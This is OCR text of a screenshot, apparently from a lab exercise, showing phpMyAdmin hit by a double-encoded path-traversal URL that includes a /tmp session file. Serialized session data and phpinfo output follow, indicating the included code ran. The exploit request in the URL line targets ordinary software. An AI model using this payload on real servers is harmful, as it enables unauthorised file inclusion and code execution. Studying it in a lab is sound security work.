 不安全 192.168.204.133:2003/?target=db_datadict.php%253f/../../../../../../tmp/sess_f4997e78975b7bdce42cd3aa41db4d1c
phpMyAdmin
近期访问 表收藏夹
information_schema
test
新建
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:18:"table_limit_offset";i:0;s:21:"table_limit_offset_db";s:4:"test";s:13:"table_uiprefs";a:1:{i:1;a:1:{s:4:"test";a:2:{s:5:"shell";a:0:
{}s:4:"test";a:0:{}}}}s:5:"query";a:6:{s:32:"1b8a910dac203b66bdadcc0b4c772d4c";a:8:{s:3:"sql";s:27:"select '
PHP Version 7.2.5
php
System Linux ec814f6ee002 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--
with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--
with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no